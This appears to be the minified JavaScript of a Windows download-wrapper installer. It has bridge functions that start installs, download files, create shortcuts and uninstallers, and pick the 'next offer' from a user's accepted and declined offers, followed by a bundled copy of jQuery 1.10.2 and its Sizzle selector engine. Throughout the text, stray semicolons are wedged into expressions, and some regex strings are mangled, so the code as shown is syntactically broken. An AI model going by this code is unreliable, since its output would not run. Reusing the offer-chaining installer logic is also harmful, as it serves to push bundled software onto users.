window.external.minimizeWindow()}function checkFile(path,regexp){regexp=regexp||"";return window.external.checkFile(path,regexp)}function getResponse
FromWrapper(url,post,callback,failcallback){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.getResponse(url,post,callback
,failcallback)}function checkDirectory(path){return window.external.checkDirectory(path)}function
checkRunFile(DownloadUrl,FileName,args,time){throw"banned"}var isLoadedOneTime=false;function loaded(){if(!isLoadedOneTime){isLoadedOneTime=tru
e;addTrace("loadedFunctionStart");getBodySize();$("body").width(actualWidth);$("body").height(actualHeight);addTrace("gettedBodySize");var hideFormStri
ng=returnIdValue("#_HideBorder")||"0";window.external.loaded(parseInt(actualWidth),parseInt(actualHeight),parseInt(hideFormString));addTrace("called")}$(
"#_frameContainer").css("visibility","visible")}function setWindowName(text){window.external.setWindowName(text)}function
hideForm(hide,icon){try{window.external.hideForm(hide,icon)}catch(err){window.external.hideForm(hide)}}function ownerCheck(offerID,set){return
window.external.ownerCheck(parseInt(offerID),set)}function createUninstaller(values){if(values.length>0&&window.external;&&("createUninstaller" in
window.external)){try{return window.external.createUninstaller(values)}catch(err){return false}}}function
openUrlOnBrowser(url,browser){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnBrowser(url,browser)}function
openUrlOnDefaultBrowser(url){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnDefaultBrowser(url)}function
externalClose(){onExit()}function closeForm(){addLog("closing");window.external.close()}function showMessage(message,title,buttonsNumber){return
window.external.showMessage(message,title,buttonsNumber)}function
startInstall(key,url,commandline,filename,macBehavior){commandline=commandline||"";return
window.external.startInstall(parseInt(key),url,commandline,filename,macBehavior)}function getTotalSize(urls){return
window.external.getTotalSize(urls).toString()}function configurationCrypted(){var returnVal=window.external.configurationCrypted();return
returnVal.toString()}function disableControlBoxButtons(button,value){window.external.disableControlBoxButtons(button,value)}function
getDownloadProgress(id){try{return window.external.getDownloadProgress(id).toString()}catch(err){return"2|-99|1200000"}}function
sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError){url=url||"";return
window.external.sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError)}function
getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout){return
window.external.getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout)}function
changeDownloadPath(){var _path=window.external.changeDownloadPath();if(_path){updateValue($("#_downloadPath"),_path,false)}}function
getDownloadPath(){return window.external.getDownloadPath()}function createShortCut(path,name){return
window.external.createShortCut(path,name)}function removeShortCut(path,name){return window.external.removeShortCut(path,name)}(function(e,t){var
n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toStri
ng,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.source,T=/\\S+/g,C=/^[\\s\\uFEFF\\xA0]+|[\\s
\\uFEFF\\xA0]+$/g,N=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,k=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,E=/^[\\],:{}\\s]*$/,S=/(?:^|:|,)(?:\\s*\\[)+/g,A=/\\\\(?:["\\\\\\/bfnrt]|u[\\d
a-fA-F]{4})/g,j=/"[^"\\\\\\r\\n]*"|true|false|null|-?(?:\\d+\\.|)\\d+(?:[eE][+-]?\\d+|)/g,D=/^-ms-/,L=/-([\\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e)
{(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMConte
ntLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constru
ctor:x,init:function(e,n,r){var i,o;if(!e){return this}if("string"==typeof
e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length;>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n;){return
!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof
x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType;?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject;(n)){for(i in
n){x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(o=a.getElementById(i[2]),o&&o.parentNode;){if(o.id!==i[2]){return
r.find(e)}this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready

(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return
g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return
t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return
x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return
this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t;>n?[this[n]]:[])},map:function(e){return
this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return
this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var
e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof
s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++){if(null!=(o=arguments[l])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r;&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?
(n=!1,a=e&&x.isArray;(e)?e:[]):a=e&&x.isPlainObject;(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r))}}}return
s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery;===x&&(e.jQuery=l),x},isRea
dy:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body){return setTimeout(x
.ready)}x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x;(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"
===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e;==e.window},isNumeric:function(e){return
!isNaN(parseFloat(e))&&isFinite;(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof
e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e)){return
!1}try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(r){return !1}if(x.support.ownLast){for(n in
e){return v.call(e,n)}}for(n in e){}return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw
Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return
r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x;(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return
e.JSON&&e.JSON.parse;?e.JSON.parse(n):null===n?n:"string"==typeof
n&&(n=x.trim(n),n&&E.test;(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var
r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new
ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return
r&&r.documentElement;&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML:
"+n),r},noop:function(){},globalEval:function(t){t&&x.trim;(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return
e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase;()===t.toLowerCase()},each:function(e,t,n){var
r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in
e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return
e},trim:b&&!b.call("\\ufeff\\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var
n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m){return
m.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t;[n]===e){return n}}}return -1},merge:function(e,n){var
r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var
r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push;(e[o])}return i},map:function(e,t,n){var
r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return
d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return
e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var
l=0,u=e.length,c=null==r;if("object"===x.type(r){o=!0;for(l in
r){x.access(e,n,l,r[l],!0,a,s)}}else{if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return
c.call(x(e),n)})),n)){for(;u>l;l++){n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)))}}}return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new
Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}},x.ready.promise
=function(t){if(!n){if(n=x.Deferred(),"complete"===a.readyState){setTimeout(x.ready)}else{if(a.addEventListener){a.addEventListener("DOMContentLoaded",
q,!1),e.addEventListener("load",q,!1)}else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var
r=!1;try{r=null==e.frameElement&&a.documentElement;}catch(i){}r&&r.doScroll;&&function; o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return
setTimeout(o,50)}_(),x.ready()}}()}}}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split("
"),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return
x.isWindow(e)?!1:1===e.nodeType&&t;?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t;>0&&t-1; in e)}r=x(a),function(e,t){var
n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof
t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var
t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|mul
tiple|open|readonly|required|scoped",P="[\\\x20\\\t\\\r\\\n\\\f]",R="(?:\\\\\\.|[\\\w-]|[^\\\x00-\\\xa0])+",W=R.replace("w","w#"),$="\\\[":+P+"*("+R+")"+P+"*(?:([
*^$|!~]?=)"+P+"*(?:([\'\\")((?:\\\\\\.|[^\\\\\\])*?)\\\3|("+W+")|)|)"+P+"*\\\]",I=":("+R+")(?:\\\(((([\'\\")((?:\\\\\\.|[^\\\\\\])*?)\\\3|((?:\\\\\\.|[^\\\\\\]()[\\\]]|"+$.replace(3
,8)+")*)|.*)\\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\\\])(?:\\\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegEx
p(P+"*[+~]"),Y=RegExp("="+P+"*([^\\\]\'\\")*)"+P+"*\\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\\.("+R+")"),
TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\(
+P+"*(even|odd|(([+-]|)(\\\d*)n|)"+P+"*(?:([+-])"+P+"*(\\\d+)|))"+P+"*\\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|od
d|eq|gt|lt|nth|first|last)(?:\\\("+P+"*((?:-\\\d)?\\\d*)"+P+"*\\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \\w/,Z=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,et=/^(?:input|selec

t|textarea|button)$/i,tt=/^h\\d$/i,nt=/\'|\\\\/g,rt=RegExp("\\\\\\\\([\\\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r;)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]){}e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p;(t),t=t||f,n=n||[],!e||"string"!=typeof e){return n}if(1!==(l=t.nodeType)&&9!==l){return[]}if(h&&!i){if(o=Z.exec(e)){if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode){return n}if(a.id===s){return n.push(a),n}}else{if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v;(t,a)&&a.id;===s){return n.push(a),n}}}else{if(o[2]){return M.apply(n,t.getElementsByTagName(e)),n}if((s=o[3])&&r.getElementsByClassName;&&t.getElementsByClassName;){return M.apply(n,t.getElementsByClassName(s)),n}}}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e;,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\\\$&"):t.setAttribute("id",m),m="[id=\'"+m+"\'] ",u=c.length;while(u--){c[u]=m+yt(c[u])}y=V.test(e)&&t.parentNode;||t,x=c.join(",")}if(x){try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete; t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return !!e(t)}catch(n){return !1}finally{t.parentNode&&t.parentNode.removeChild;(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--){o.attrHandle[n[r]]=t}}function pt(e,t){var n=t&&e;,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return -1}}}return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type;===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type;===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement;?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent;&&i;!==i.top&&i.attachEvent;("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class=\'a\'></div><div class=\'a i\'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h;){var n=t.getElementById(e);return n&&n.parentNode;?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode;("id");return n&&n.value;===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push;(n)}return r}return o},o.find.CLASS=r.getElementsByClassName&&function;(e,n){return typeof n.getElementsByClassName!==j&&h;?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=\'\'></option></select>",e.querySelectorAll("[selected]").length||g.push("\\\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^=\'\']").length&&g.push;("[*^$]="+P+"*(?:\'\'|\\"\\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut;(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!=\'\']:x"),m.push("!=",I)}),g=g.length&&RegExp;(g.join("|")),m=m.length&&RegExp;(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition;(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},A=d.compareDocumentPosition?function(e,t){if(e===t){return S=!0,0}var i=t.compareDocumentPosition&&e.compareDocumentPosition;&&e.compareDocumentPosition;(t);return i?1&i;||!r.sortDetached&&t.compareDocumentPosition;(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i;?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return S=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0}if(o===a){return pt(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p;(e),t=t.replace(Y,"=\'$1\']"),!(!r.matchesSelector||!h||m&&m.test;(t)||g&&g.test;(t)){try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(i){}}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p;(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p;(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call;(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified;?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice;(0),e.sort(A),S){while(t=e[o++]){t===e[o]&&(i=n.push(o))}while(i--){e.splice(n[i],1)}}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=a(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=a(t)}}return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0},"":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"==e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error;(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e;[2];return Q.CHILD.test(e[0])?null:(e[3]&&e;[4]!==t?e[2]=e[4]:r&&J.test;(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.len

gth)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return
!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase;()===t}},CLASS:function(e){var t=N[e+" "];return
t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N;(e,function(e){return t.test("string"==typeof e.className&&e.className;||typeof
e.getAttribute!==j&&e.getAttribute;("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="==
=t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf;(n)>-1:"$="===t?n&&i.slice;(-n.length)===n:"~="===t?(" "+i+"
").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-"!1):!0}},CHILD:function(e,t,n,r,i){var
o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"
nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase;(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerC
ase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v;){c=m[b]||(m[b]={}),u=c[e]||[],d=u
[0]===T&&u;[1],f=u[0]===T&&u;[2],p=d&&m.childNodes;[d];while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p;===t){c[e]=[T,d,f];break}
}}else{if(v&&(u=(t[b]||(t[b]={}))[e])&&u;[0]===T){f=u[1]}else{while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeTyp
e)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t){break}}}}return f-=i,f===r||0===f%r&&f;/r>=0}}},PSEUDO:function(e,t){var
n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return
r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var
i,o=r(e,t),a=o.length;while(a--){i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var
t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return
t[0]=e,r(t,null,o,n),!n.pop()}}},has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return
function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang:
"+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang")){return
n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var
n=e.location&&e.location.hash;return n&&n.slice;(1)===t.id},root:function(e){return e===d},focus:function(e){return
e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return
e.disabled===!0},checked:function(e){var
t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.select
edIndex;,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return
!0},parent:function(e){return !o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return
et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"i
nput"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(fu
nction(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:ht(function(e,t){var
n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:ht(function(e,t,n){var
r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}},o.pseudos.nth=o.pseudos.eq;for(n in
{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){o.pseudos[n]=ft(n)}for(n in {submit:!0,reset:!0}){o.pseudos[n]=dt(n)}function
gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c){return t?0:c.slice(0)}s=e,l=[],u=o.preFilter;while(s){(!n|
|(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a
in o.filter){!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return
t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function vt(e,t,n){var
r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r]){if(1===t.nodeType||o){return e(t,n,i)}}}:function(t,n,s){var l,u,c,p=T+"
"+a;if(s){while(t=t[r]){if((1===t.nodeType||o)&&e;(t,n,s)){return
!0}}}else{while(t=t[r]){if(1===t.nodeType||o){if(c=t[b]||(t[b]={}),(u=c[r])&&u;[0]===p){if((l=u[1])===!0||l===i){return
l===!0}}else{if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0){return !0}}}}}}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return
!1}}return !0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push;(s))}return a}function
wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t;?g:
